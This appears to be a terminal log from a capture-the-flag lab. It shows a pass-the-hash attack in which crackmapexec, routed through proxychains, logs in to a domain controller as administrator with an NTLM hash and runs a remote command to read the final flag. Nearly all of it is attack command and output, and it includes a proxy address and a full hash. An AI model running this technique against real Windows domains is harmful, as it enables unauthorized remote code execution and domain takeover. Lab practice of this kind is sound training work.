 ┌──(root㉿kali)-[/home/kali]
└─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[proxychains] Strict chain  ...  111.229.202.164:8886  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  111.229.202.164:8886  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  111.229.202.164:8886  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  111.229.202.164:8886  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  111.229.202.164:8886  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
┌──(root㉿kali)-[/home/kali]